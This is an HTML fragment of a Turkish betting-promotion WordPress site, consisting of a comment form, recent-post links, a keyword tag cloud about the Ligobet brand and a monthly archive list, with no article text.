		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ligobet-casinosu/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://ligobet.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='1027' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="son-yazilar">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-mobil-bonuslar/">Ligobet Mobil Bonuslar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-casino-endustrisi/">Ligobet Casino Endüstrisi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-oyuncu-rahatligi/">Ligobet Oyuncu Rahatlığı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-mobil-canli/">Ligobet Mobil Canlı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-site-degerlendirmesi/">Ligobet Site Değerlendirmesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-eposta-iletisimi/">Ligobet Eposta İletişimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-giris-kurallari/">Ligobet Giriş Kuralları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-kendini-yenileme/">Ligobet Kendini Yenileme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-ziyaret-edin/">Ligobet Ziyaret Edin</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-nasil-oturum-acarim/">Ligobet Nasıl Oturum Açarım</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-yas-siniri-nedir/">Ligobet Yaş Sınırı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-secenekler/">Ligobet Seçenekler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-cep-telefonu/">Ligobet Cep Telefonu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-bildirim-blogu/">Ligobet Bildirim Bloğu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-saygin-rakipler/">Ligobet Saygın Rakipler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-ev-adresi-etkisi/">Ligobet Ev Adresi Etkisi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-bahis-ofisi-sayisi/">Ligobet Bahis Ofisi Sayısı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-hizmet-ana-sayfa/">Ligobet Hizmet Ana Sayfa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-futbol-etkinlik-arama/">Ligobet Futbol Etkinlik Arama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-twitter-sonuc/">Ligobet Twitter Sonuç</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="kategoriler">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://ligobet.info/category/ligobet/">Ligobet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ligobet.info/category/ligobet-giris/">Ligobet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://ligobet.info/tag/adresi-ligobet/" class="tag-cloud-link tag-link-494 tag-link-position-1" style="font-size: 11.716814159292pt;" aria-label="adresi ligobet (3 öge)">adresi ligobet</a>
<a href="https://ligobet.info/tag/bahis-sitesi-ligobet/" class="tag-cloud-link tag-link-507 tag-link-position-2" style="font-size: 11.716814159292pt;" aria-label="bahis sitesi ligobet (3 öge)">bahis sitesi ligobet</a>
<a href="https://ligobet.info/tag/canli-ligobet/" class="tag-cloud-link tag-link-533 tag-link-position-3" style="font-size: 10.230088495575pt;" aria-label="canli ligobet (2 öge)">canli ligobet</a>
<a href="https://ligobet.info/tag/casino-sitesi-ligobet/" class="tag-cloud-link tag-link-791 tag-link-position-4" style="font-size: 12.955752212389pt;" aria-label="casino sitesi ligobet (4 öge)">casino sitesi ligobet</a>
<a href="https://ligobet.info/tag/giris-adresi-ligobet/" class="tag-cloud-link tag-link-470 tag-link-position-5" style="font-size: 12.955752212389pt;" aria-label="giris adresi ligobet (4 öge)">giris adresi ligobet</a>
<a href="https://ligobet.info/tag/girisi-ligobet/" class="tag-cloud-link tag-link-497 tag-link-position-6" style="font-size: 10.230088495575pt;" aria-label="girisi ligobet (2 öge)">girisi ligobet</a>
<a href="https://ligobet.info/tag/giris-ligobet/" class="tag-cloud-link tag-link-1315 tag-link-position-7" style="font-size: 11.716814159292pt;" aria-label="giris ligobet (3 öge)">giris ligobet</a>
<a href="https://ligobet.info/tag/giris-yap-ligobet/" class="tag-cloud-link tag-link-773 tag-link-position-8" style="font-size: 10.230088495575pt;" aria-label="giris yap ligobet (2 öge)">giris yap ligobet</a>
<a href="https://ligobet.info/tag/guncel-adresi-ligobet/" class="tag-cloud-link tag-link-516 tag-link-position-9" style="font-size: 10.230088495575pt;" aria-label="güncel adresi ligobet (2 öge)">güncel adresi ligobet</a>
<a href="https://ligobet.info/tag/kayit-ligobet/" class="tag-cloud-link tag-link-556 tag-link-position-10" style="font-size: 10.230088495575pt;" aria-label="kayit ligobet (2 öge)">kayit ligobet</a>
<a href="https://ligobet.info/tag/ligobet/" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 14.814159292035pt;" aria-label="Ligobet (6 öge)">Ligobet</a>
<a href="https://ligobet.info/tag/ligobet-adres/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 11.716814159292pt;" aria-label="Ligobet adres (3 öge)">Ligobet adres</a>
<a href="https://ligobet.info/tag/ligobet-adresi/" class="tag-cloud-link tag-link-14 tag-link-position-13" style="font-size: 14.814159292035pt;" aria-label="Ligobet adresi (6 öge)">Ligobet adresi</a>
<a href="https://ligobet.info/tag/ligobet-alani/" class="tag-cloud-link tag-link-2148 tag-link-position-14" style="font-size: 8pt;" aria-label="ligobet alanı (1 öge)">ligobet alanı</a>
<a href="https://ligobet.info/tag/ligobet-analizleri/" class="tag-cloud-link tag-link-1903 tag-link-position-15" style="font-size: 8pt;" aria-label="ligobet analizleri (1 öge)">ligobet analizleri</a>
<a href="https://ligobet.info/tag/ligobet-avantajlari/" class="tag-cloud-link tag-link-1914 tag-link-position-16" style="font-size: 8pt;" aria-label="ligobet avantajları (1 öge)">ligobet avantajları</a>
<a href="https://ligobet.info/tag/ligobet-bahis/" class="tag-cloud-link tag-link-505 tag-link-position-17" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis (2 öge)">ligobet bahis</a>
<a href="https://ligobet.info/tag/ligobet-bahis-secenekleri/" class="tag-cloud-link tag-link-2140 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis seçenekleri (2 öge)">ligobet bahis seçenekleri</a>
<a href="https://ligobet.info/tag/ligobet-bahis-siteleri/" class="tag-cloud-link tag-link-2871 tag-link-position-19" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis siteleri (2 öge)">ligobet bahis siteleri</a>
<a href="https://ligobet.info/tag/ligobet-bahis-sitesi/" class="tag-cloud-link tag-link-160 tag-link-position-20" style="font-size: 13.946902654867pt;" aria-label="Ligobet Bahis Sitesi (5 öge)">Ligobet Bahis Sitesi</a>
<a href="https://ligobet.info/tag/b-ligobet-bahis-sitesi-hakkinda-b/" class="tag-cloud-link tag-link-1659 tag-link-position-21" style="font-size: 8pt;" aria-label="ligobet bahis sitesi hakkında (1 öge)">ligobet bahis sitesi hakkında</a>
<a href="https://ligobet.info/tag/ligobet-bonus/" class="tag-cloud-link tag-link-11 tag-link-position-22" style="font-size: 11.716814159292pt;" aria-label="Ligobet bonus (3 öge)">Ligobet bonus</a>
<a href="https://ligobet.info/tag/ligobet-bonuslari/" class="tag-cloud-link tag-link-1888 tag-link-position-23" style="font-size: 8pt;" aria-label="ligobet bonusları (1 öge)">ligobet bonusları</a>
<a href="https://ligobet.info/tag/ligobet-canli/" class="tag-cloud-link tag-link-501 tag-link-position-24" style="font-size: 10.230088495575pt;" aria-label="ligobet canlı (2 öge)">ligobet canlı</a>
<a href="https://ligobet.info/tag/ligobet-canli-bahis/" class="tag-cloud-link tag-link-169 tag-link-position-25" style="font-size: 10.230088495575pt;" aria-label="Ligobet Canlı Bahis (2 öge)">Ligobet Canlı Bahis</a>
<a href="https://ligobet.info/tag/ligobet-canli-casino/" class="tag-cloud-link tag-link-1611 tag-link-position-26" style="font-size: 11.716814159292pt;" aria-label="ligobet canlı casino (3 öge)">ligobet canlı casino</a>
<a href="https://ligobet.info/tag/ligobet-canli-casino-oyunlari/" class="tag-cloud-link tag-link-464 tag-link-position-27" style="font-size: 10.230088495575pt;" aria-label="Ligobet Canlı Casino Oyunları (2 öge)">Ligobet Canlı Casino Oyunları</a>
<a href="https://ligobet.info/tag/ligobet-canli-destek/" class="tag-cloud-link tag-link-162 tag-link-position-28" style="font-size: 12.955752212389pt;" aria-label="Ligobet Canlı Destek (4 öge)">Ligobet Canlı Destek</a>
<a href="https://ligobet.info/tag/ligobet-canli-maclari/" class="tag-cloud-link tag-link-778 tag-link-position-29" style="font-size: 10.230088495575pt;" aria-label="ligobet canlı maçları (2 öge)">ligobet canlı maçları</a>
<a href="https://ligobet.info/tag/ligobet-canli-poker/" class="tag-cloud-link tag-link-2149 tag-link-position-30" style="font-size: 8pt;" aria-label="ligobet canlı poker (1 öge)">ligobet canlı poker</a>
<a href="https://ligobet.info/tag/ligobet-casino-oyunlari/" class="tag-cloud-link tag-link-394 tag-link-position-31" style="font-size: 12.955752212389pt;" aria-label="Ligobet Casino Oyunları (4 öge)">Ligobet Casino Oyunları</a>
<a href="https://ligobet.info/tag/ligobet-casino-oyunlari-nasil-oynanir/" class="tag-cloud-link tag-link-2153 tag-link-position-32" style="font-size: 8pt;" aria-label="ligobet casino oyunları nasıl oynanır (1 öge)">ligobet casino oyunları nasıl oynanır</a>
<a href="https://ligobet.info/tag/ligobet-casino-sitesi/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 12.955752212389pt;" aria-label="Ligobet Casino Sitesi (4 öge)">Ligobet Casino Sitesi</a>
<a href="https://ligobet.info/tag/ligobet-casinosu/" class="tag-cloud-link tag-link-1898 tag-link-position-34" style="font-size: 8pt;" aria-label="ligobet casinosu (1 öge)">ligobet casinosu</a>
<a href="https://ligobet.info/tag/b-ligobet-cep-telefonu-b/" class="tag-cloud-link tag-link-1305 tag-link-position-35" style="font-size: 10.230088495575pt;" aria-label="ligobet cep telefonu (2 öge)">ligobet cep telefonu</a>
<a href="https://ligobet.info/tag/ligobet-com/" class="tag-cloud-link tag-link-2873 tag-link-position-36" style="font-size: 11.716814159292pt;" aria-label="ligobet com (3 öge)">ligobet com</a>
<a href="https://ligobet.info/tag/ligobet-degerlendirmeleri/" class="tag-cloud-link tag-link-1912 tag-link-position-37" style="font-size: 8pt;" aria-label="ligobet değerlendirmeleri (1 öge)">ligobet değerlendirmeleri</a>
<a href="https://ligobet.info/tag/b-ligobet-en-guncel-giris-b/" class="tag-cloud-link tag-link-2146 tag-link-position-38" style="font-size: 8pt;" aria-label="ligobet en güncel giriş (1 öge)">ligobet en güncel giriş</a>
<a href="https://ligobet.info/tag/ligobet-gecerli-giris-adresi/" class="tag-cloud-link tag-link-1631 tag-link-position-39" style="font-size: 8pt;" aria-label="ligobet geçerli giriş adresi (1 öge)">ligobet geçerli giriş adresi</a>
<a href="https://ligobet.info/tag/ligobet-giris/" class="tag-cloud-link tag-link-157 tag-link-position-40" style="font-size: 22pt;" aria-label="Ligobet Giriş (26 öge)">Ligobet Giriş</a>
<a href="https://ligobet.info/tag/ligobet-giris-adresi/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 13.946902654867pt;" aria-label="Ligobet giriş adresi (5 öge)">Ligobet giriş adresi</a>
<a href="https://ligobet.info/tag/ligobet-girisi/" class="tag-cloud-link tag-link-254 tag-link-position-42" style="font-size: 16.053097345133pt;" aria-label="Ligobet Girişi (8 öge)">Ligobet Girişi</a>
<a href="https://ligobet.info/tag/ligobet-giris-yap/" class="tag-cloud-link tag-link-18 tag-link-position-43" style="font-size: 11.716814159292pt;" aria-label="Ligobet giriş yap (3 öge)">Ligobet giriş yap</a>
<a href="https://ligobet.info/tag/ligobet-guncel-adres/" class="tag-cloud-link tag-link-401 tag-link-position-44" style="font-size: 13.946902654867pt;" aria-label="Ligobet güncel adres (5 öge)">Ligobet güncel adres</a>
<a href="https://ligobet.info/tag/ligobet-guncel-adresi/" class="tag-cloud-link tag-link-10 tag-link-position-45" style="font-size: 13.946902654867pt;" aria-label="Ligobet güncel adresi (5 öge)">Ligobet güncel adresi</a>
<a href="https://ligobet.info/tag/ligobet-guvenilirligi/" class="tag-cloud-link tag-link-1634 tag-link-position-46" style="font-size: 8pt;" aria-label="ligobet güvenilirliği (1 öge)">ligobet güvenilirliği</a>
<a href="https://ligobet.info/tag/ligobet-guvenilir-mi/" class="tag-cloud-link tag-link-7 tag-link-position-47" style="font-size: 13.946902654867pt;" aria-label="Ligobet güvenilir mi (5 öge)">Ligobet güvenilir mi</a>
<a href="https://ligobet.info/tag/ligobet-guvenlir-mi/" class="tag-cloud-link tag-link-488 tag-link-position-48" style="font-size: 12.955752212389pt;" aria-label="ligobet güvenlir mi (4 öge)">ligobet güvenlir mi</a>
<a href="https://ligobet.info/tag/ligobet-hesap-bilgileri/" class="tag-cloud-link tag-link-2141 tag-link-position-49" style="font-size: 8pt;" aria-label="ligobet hesap bilgileri (1 öge)">ligobet hesap bilgileri</a>
<a href="https://ligobet.info/tag/ligobet-hos-geldin-bonusu-bonuslari/" class="tag-cloud-link tag-link-1889 tag-link-position-50" style="font-size: 8pt;" aria-label="ligobet hoş geldin bonusu  bonusları (1 öge)">ligobet hoş geldin bonusu  bonusları</a>
<a href="https://ligobet.info/tag/ligobet-iletisim/" class="tag-cloud-link tag-link-409 tag-link-position-51" style="font-size: 10.230088495575pt;" aria-label="ligobet iletişim (2 öge)">ligobet iletişim</a>
<a href="https://ligobet.info/tag/ligobet-instagram/" class="tag-cloud-link tag-link-817 tag-link-position-52" style="font-size: 13.946902654867pt;" aria-label="ligobet instagram (5 öge)">ligobet instagram</a>
<a href="https://ligobet.info/tag/ligobet-kayit-islemi/" class="tag-cloud-link tag-link-1665 tag-link-position-53" style="font-size: 10.230088495575pt;" aria-label="ligobet kayıt i̇şlemi (2 öge)">ligobet kayıt i̇şlemi</a>
<a href="https://ligobet.info/tag/ligobet-kac-oldu/" class="tag-cloud-link tag-link-13 tag-link-position-54" style="font-size: 13.946902654867pt;" aria-label="Ligobet kaç oldu (5 öge)">Ligobet kaç oldu</a>
<a href="https://ligobet.info/tag/ligobet-kullanici-deneyimi/" class="tag-cloud-link tag-link-1906 tag-link-position-55" style="font-size: 8pt;" aria-label="ligobet kullanıcı deneyimi (1 öge)">ligobet kullanıcı deneyimi</a>
<a href="https://ligobet.info/tag/ligobet-kullanicilari/" class="tag-cloud-link tag-link-1664 tag-link-position-56" style="font-size: 8pt;" aria-label="ligobet kullanıcıları (1 öge)">ligobet kullanıcıları</a>
<a href="https://ligobet.info/tag/ligobet-lisans-bilgileri/" class="tag-cloud-link tag-link-1895 tag-link-position-57" style="font-size: 8pt;" aria-label="ligobet lisans bilgileri (1 öge)">ligobet lisans bilgileri</a>
<a href="https://ligobet.info/tag/ligobet-mac-izle/" class="tag-cloud-link tag-link-824 tag-link-position-58" style="font-size: 12.955752212389pt;" aria-label="ligobet maç izle (4 öge)">ligobet maç izle</a>
<a href="https://ligobet.info/tag/ligobet-mevcut-isgucu/" class="tag-cloud-link tag-link-1635 tag-link-position-59" style="font-size: 8pt;" aria-label="ligobet mevcut i̇şgücü (1 öge)">ligobet mevcut i̇şgücü</a>
<a href="https://ligobet.info/tag/b-ligobet-mobil-uyumlu-b/" class="tag-cloud-link tag-link-1907 tag-link-position-60" style="font-size: 8pt;" aria-label="ligobet mobil uyumlu (1 öge)">ligobet mobil uyumlu</a>
<a href="https://ligobet.info/tag/ligobet-mobil-odemeleri/" class="tag-cloud-link tag-link-1662 tag-link-position-61" style="font-size: 8pt;" aria-label="ligobet mobil  ödemeleri (1 öge)">ligobet mobil  ödemeleri</a>
<a href="https://ligobet.info/tag/ligobet-musteri-hizmetlerine-erisim/" class="tag-cloud-link tag-link-1607 tag-link-position-62" style="font-size: 8pt;" aria-label="ligobet müşteri hizmetlerine erişim (1 öge)">ligobet müşteri hizmetlerine erişim</a>
<a href="https://ligobet.info/tag/ligobet-nasil-bir-site/" class="tag-cloud-link tag-link-8 tag-link-position-63" style="font-size: 14.814159292035pt;" aria-label="Ligobet nasıl bir site (6 öge)">Ligobet nasıl bir site</a>
<a href="https://ligobet.info/tag/ligobet-oyunlari-hakkinda/" class="tag-cloud-link tag-link-1904 tag-link-position-64" style="font-size: 8pt;" aria-label="ligobet oyunları hakkında (1 öge)">ligobet oyunları hakkında</a>
<a href="https://ligobet.info/tag/ligobet-para-yatirma/" class="tag-cloud-link tag-link-12 tag-link-position-65" style="font-size: 14.814159292035pt;" aria-label="Ligobet para yatırma (6 öge)">Ligobet para yatırma</a>
<a href="https://ligobet.info/tag/ligobet-para-yatirma-ve-cekme/" class="tag-cloud-link tag-link-1896 tag-link-position-66" style="font-size: 8pt;" aria-label="ligobet para yatırma ve çekme (1 öge)">ligobet para yatırma ve çekme</a>
<a href="https://ligobet.info/tag/ligobet-para-cekme/" class="tag-cloud-link tag-link-19 tag-link-position-67" style="font-size: 15.433628318584pt;" aria-label="Ligobet para çekme (7 öge)">Ligobet para çekme</a>
<a href="https://ligobet.info/tag/ligobet-poker-oyunu/" class="tag-cloud-link tag-link-1656 tag-link-position-68" style="font-size: 8pt;" aria-label="ligobet poker oyunu (1 öge)">ligobet poker oyunu</a>
<a href="https://ligobet.info/tag/ligobet-premium-hizmetleri/" class="tag-cloud-link tag-link-2145 tag-link-position-69" style="font-size: 8pt;" aria-label="ligobet premium hizmetleri (1 öge)">ligobet premium hizmetleri</a>
<a href="https://ligobet.info/tag/ligobet-promosyon/" class="tag-cloud-link tag-link-1299 tag-link-position-70" style="font-size: 10.230088495575pt;" aria-label="ligobet promosyon (2 öge)">ligobet promosyon</a>
<a href="https://ligobet.info/tag/ligobet-promosyon-kodu/" class="tag-cloud-link tag-link-1916 tag-link-position-71" style="font-size: 11.716814159292pt;" aria-label="ligobet promosyon kodu (3 öge)">ligobet promosyon kodu</a>
<a href="https://ligobet.info/tag/ligobet-sitesi/" class="tag-cloud-link tag-link-776 tag-link-position-72" style="font-size: 12.955752212389pt;" aria-label="ligobet sitesi (4 öge)">ligobet sitesi</a>
<a href="https://ligobet.info/tag/ligobet-sosyal-medya/" class="tag-cloud-link tag-link-1610 tag-link-position-73" style="font-size: 8pt;" aria-label="ligobet sosyal medya (1 öge)">ligobet sosyal medya</a>
<a href="https://ligobet.info/tag/ligobet-sosyal-medyada/" class="tag-cloud-link tag-link-1658 tag-link-position-74" style="font-size: 8pt;" aria-label="ligobet sosyal medyada (1 öge)">ligobet sosyal medyada</a>
<a href="https://ligobet.info/tag/ligobet-spor-bahisleri/" class="tag-cloud-link tag-link-158 tag-link-position-75" style="font-size: 12.955752212389pt;" aria-label="Ligobet Spor Bahisleri (4 öge)">Ligobet Spor Bahisleri</a>
<a href="https://ligobet.info/tag/ligobet-spor-meraklilari/" class="tag-cloud-link tag-link-1915 tag-link-position-76" style="font-size: 8pt;" aria-label="ligobet spor meraklıları (1 öge)">ligobet spor meraklıları</a>
<a href="https://ligobet.info/tag/ligobet-tv/" class="tag-cloud-link tag-link-16 tag-link-position-77" style="font-size: 10.230088495575pt;" aria-label="Ligobet tv (2 öge)">Ligobet tv</a>
<a href="https://ligobet.info/tag/ligobet-tv-canli-mac/" class="tag-cloud-link tag-link-513 tag-link-position-78" style="font-size: 11.716814159292pt;" aria-label="ligobet tv canli maç (3 öge)">ligobet tv canli maç</a>
<a href="https://ligobet.info/tag/ligobet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-528 tag-link-position-79" style="font-size: 12.955752212389pt;" aria-label="ligobet tv canli maç izle (4 öge)">ligobet tv canli maç izle</a>
<a href="https://ligobet.info/tag/ligobet-twitter/" class="tag-cloud-link tag-link-20 tag-link-position-80" style="font-size: 16.053097345133pt;" aria-label="Ligobet Twitter (8 öge)">Ligobet Twitter</a>
<a href="https://ligobet.info/tag/ligobet-twitter-hesabi/" class="tag-cloud-link tag-link-1632 tag-link-position-81" style="font-size: 8pt;" aria-label="ligobet twitter hesabı (1 öge)">ligobet twitter hesabı</a>
<a href="https://ligobet.info/tag/ligobet-whatsapp/" class="tag-cloud-link tag-link-539 tag-link-position-82" style="font-size: 14.814159292035pt;" aria-label="ligobet whatsapp (6 öge)">ligobet whatsapp</a>
<a href="https://ligobet.info/tag/ligobet-yeni-adres/" class="tag-cloud-link tag-link-559 tag-link-position-83" style="font-size: 16.672566371681pt;" aria-label="ligobet yeni adres (9 öge)">ligobet yeni adres</a>
<a href="https://ligobet.info/tag/ligobet-yeni-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-84" style="font-size: 12.955752212389pt;" aria-label="Ligobet yeni adresi (4 öge)">Ligobet yeni adresi</a>
<a href="https://ligobet.info/tag/ligobet-yeni-giris/" class="tag-cloud-link tag-link-395 tag-link-position-85" style="font-size: 12.955752212389pt;" aria-label="Ligobet Yeni Giriş (4 öge)">Ligobet Yeni Giriş</a>
<a href="https://ligobet.info/tag/ligobet-cevrimici-bahis/" class="tag-cloud-link tag-link-1314 tag-link-position-86" style="font-size: 10.230088495575pt;" aria-label="ligobet çevrimiçi bahis (2 öge)">ligobet çevrimiçi bahis</a>
<a href="https://ligobet.info/tag/ligobet-odemeleri/" class="tag-cloud-link tag-link-1661 tag-link-position-87" style="font-size: 8pt;" aria-label="ligobet ödemeleri (1 öge)">ligobet ödemeleri</a>
<a href="https://ligobet.info/tag/ligobet-uyelik/" class="tag-cloud-link tag-link-1051 tag-link-position-88" style="font-size: 13.946902654867pt;" aria-label="ligobet üyelik (5 öge)">ligobet üyelik</a>
<a href="https://ligobet.info/tag/ligobet-uye-olma-sureci/" class="tag-cloud-link tag-link-1885 tag-link-position-89" style="font-size: 8pt;" aria-label="ligobet üye olma süreci (1 öge)">ligobet üye olma süreci</a>
<a href="https://ligobet.info/tag/ligobet-sikayeti/" class="tag-cloud-link tag-link-163 tag-link-position-90" style="font-size: 10.230088495575pt;" aria-label="Ligobet Şikâyeti (2 öge)">Ligobet Şikâyeti</a>
<a href="https://ligobet.info/tag/ligobet-sans-oyunlari/" class="tag-cloud-link tag-link-2137 tag-link-position-91" style="font-size: 8pt;" aria-label="ligobet şans oyunları (1 öge)">ligobet şans oyunları</a>
<a href="https://ligobet.info/tag/ligobet-sikayet/" class="tag-cloud-link tag-link-5 tag-link-position-92" style="font-size: 15.433628318584pt;" aria-label="Ligobet şikayet (7 öge)">Ligobet şikayet</a>
<a href="https://ligobet.info/tag/ligobet-sikayet-bildirim/" class="tag-cloud-link tag-link-1655 tag-link-position-93" style="font-size: 8pt;" aria-label="ligobet şikayet bildirim (1 öge)">ligobet şikayet bildirim</a>
<a href="https://ligobet.info/tag/ligobet-sikayetleri/" class="tag-cloud-link tag-link-1911 tag-link-position-94" style="font-size: 8pt;" aria-label="ligobet şikayetleri (1 öge)">ligobet şikayetleri</a>
<a href="https://ligobet.info/tag/ligobet-sikayetvar/" class="tag-cloud-link tag-link-6 tag-link-position-95" style="font-size: 11.716814159292pt;" aria-label="Ligobet şikayetvar (3 öge)">Ligobet şikayetvar</a>
<a href="https://ligobet.info/tag/twitter-ligobet/" class="tag-cloud-link tag-link-479 tag-link-position-96" style="font-size: 13.946902654867pt;" aria-label="twitter ligobet (5 öge)">twitter ligobet</a>
<a href="https://ligobet.info/tag/yeni-adresi-ligobet/" class="tag-cloud-link tag-link-467 tag-link-position-97" style="font-size: 13.946902654867pt;" aria-label="yeni adresi ligobet (5 öge)">yeni adresi ligobet</a>
<a href="https://ligobet.info/tag/yeni-giris-ligobet/" class="tag-cloud-link tag-link-2582 tag-link-position-98" style="font-size: 10.230088495575pt;" aria-label="yeni giris ligobet (2 öge)">yeni giris ligobet</a></p></div></div>
</aside><aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ligobet.info/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://ligobet.info/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://ligobet.info/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://ligobet.info/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://ligobet.info/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://ligobet.info/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://ligobet.info/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://ligobet.info/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://ligobet.info/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://ligobet.info/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://ligobet.info/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://ligobet.info/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://ligobet.info/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://ligobet.info/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://ligobet.info/2024/03/'>Mart 2024</a></li>
	<li><a href='https://ligobet.info/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://ligobet.info/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://ligobet.info/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://ligobet.info/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://ligobet.info/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://ligobet.info/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://ligobet.info/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://ligobet.info/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://ligobet.info/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://ligobet.info/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://ligobet.info/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://ligobet.info/2023/03/'>Mart 2023</a></li>
	<li><a href='https://ligobet.info/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://ligobet.info/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://ligobet.info/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://ligobet.info/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://ligobet.info/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://ligobet.info/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://ligobet.info/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://ligobet.info/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://ligobet.info/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://ligobet.info/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://ligobet.info/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://ligobet.info/2022/03/'>Mart 2022</a></li>
	<li><a href='https://ligobet.info/2022/02/'>Şubat 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
